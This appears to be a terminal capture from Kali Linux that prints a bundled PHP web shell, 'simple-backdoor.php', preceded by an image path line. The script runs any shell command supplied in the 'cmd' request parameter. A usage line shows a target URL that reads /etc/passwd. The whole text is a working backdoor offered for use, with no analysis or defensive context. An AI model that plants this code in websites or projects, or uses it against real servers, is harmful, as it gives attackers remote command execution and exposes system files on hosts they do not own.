 root@kali:~# cat /usr/share/webshells/php/simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->